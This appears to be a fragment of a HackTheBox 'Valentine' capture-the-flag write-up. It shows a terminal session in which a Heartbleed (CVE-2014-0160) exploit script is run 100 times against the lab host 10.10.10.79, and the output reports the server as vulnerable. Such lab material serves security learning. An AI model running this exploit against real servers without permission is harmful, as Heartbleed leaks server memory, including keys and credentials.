 root@Kali:~/hackthebox/valentine# python heartbleed.py -n 100 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 100 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 100 of 100
##################################################################